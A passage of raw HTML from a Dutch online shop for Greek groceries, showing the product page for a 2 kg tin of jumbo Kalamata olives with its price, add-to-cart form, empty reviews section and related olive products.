		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a>&nbsp;&#47;&nbsp;Kalamata olijven size jumbo met pit 2 kg</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-216963" class="product type-product post-216963 status-publish first instock product_cat-olijven-tapenades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?fit=750%2C553&#038;ssl=1"><img width="500" height="369" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?fit=500%2C369&amp;ssl=1" class="wp-post-image" alt="" title="download" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?fit=750%2C553&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?fit=750%2C553&#038;ssl=1" data-large_image_width="750" data-large_image_height="553" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?w=750&amp;ssl=1 750w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?resize=500%2C369&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?resize=400%2C295&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?resize=480%2C354&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/download.png?resize=510%2C376&amp;ssl=1 510w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Kalamata olijven size jumbo met pit 2 kg</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,00</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/kalamata-olijven-size-jumbo-met-pit-2-kg/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_698038e552025">Kalamata olijven size jumbo met pit 2 kg quantity</label>
		<input type="number" id="quantity_698038e552025" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="216963" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/" rel="tag">olijven &amp; tapenades</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-205333 status-publish first instock product_cat-olijven-tapenades product_cat-conserven-sauzen product_cat-nieuw has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kappertjes-van-kreta-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/06/Kabrianis-Family-Capers-In-Brine-180g-800x963.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/06/Kabrianis-Family-Capers-In-Brine-180g-800x963.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/06/Kabrianis-Family-Capers-In-Brine-180g-800x963.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/06/Kabrianis-Family-Capers-In-Brine-180g-800x963.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/06/Kabrianis-Family-Capers-In-Brine-180g-800x963.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kappertjes van Kreta 200 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span></span>
</a><a href="?add-to-cart=205333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="205333" data-product_sku="" aria-label="Add &ldquo;Kappertjes van Kreta 200 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-223241 status-publish instock product_cat-olijven-tapenades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/olymp-olives-minoan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olives-Minoan.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olives-Minoan.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olives-Minoan.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olives-Minoan.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Olymp Olives Minoan zwarte olijven zonder pit in olijfolie</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,50</bdi></span></span>
</a><a href="?add-to-cart=223241" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="223241" data-product_sku="" aria-label="Add &ldquo;Olymp Olives Minoan zwarte olijven zonder pit in olijfolie&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-211784 status-publish last instock product_cat-olijven-tapenades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/ionian-olijven-gemarineerde-kalamata-en-groene-olijven/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-ionian.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-ionian.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-ionian.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-ionian.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 225px) 100vw, 225px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Olymp Olives Ionian Gemarineerd olijven met sinaasappel en wilde kruiden</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,50</bdi></span></span>
</a><a href="?add-to-cart=211784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="211784" data-product_sku="" aria-label="Add &ldquo;Olymp Olives Ionian Gemarineerd olijven met sinaasappel en wilde kruiden&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/samos-high-peaks-psiles-korfes-wit/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/psiles-korfes-2-new-label-768x768-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/psiles-korfes-2-new-label-768x768-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/psiles-korfes-2-new-label-768x768-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/psiles-korfes-2-new-label-768x768-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/psiles-korfes-2-new-label-768x768-1.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/psiles-korfes-2-new-label-768x768-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/psiles-korfes-2-new-label-768x768-1.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Samos High Peaks (Psiles Korfes) wit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/obolos-02/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos02.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos02.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos02.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos02.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos02.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos02.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos02.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Obolos 02</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/cava-boutari/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/07/Cava-Boutari.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/07/Cava-Boutari.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/07/Cava-Boutari.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/07/Cava-Boutari.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/07/Cava-Boutari.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/07/Cava-Boutari.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/07/Cava-Boutari.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Cava Boutari</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tyroleza-rijst-karolina-500-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/ryzi-karolina-768x768-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/ryzi-karolina-768x768-1.png?w=768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/ryzi-karolina-768x768-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/ryzi-karolina-768x768-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/ryzi-karolina-768x768-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/ryzi-karolina-768x768-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/ryzi-karolina-768x768-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tyroleza rijst Karolina 500 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,55</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kakoule-5-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/kakoule-gemalen.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/kakoule-gemalen.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/kakoule-gemalen.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/kakoule-gemalen.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/kakoule-gemalen.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/kakoule-gemalen.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/kakoule-gemalen.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kakoule 5 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/haraki-rakomelo-07-lit/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Haraki-rakomelo.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Haraki-rakomelo.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Haraki-rakomelo.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Haraki-rakomelo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Haraki rakomelo 0,5 lit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,50</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
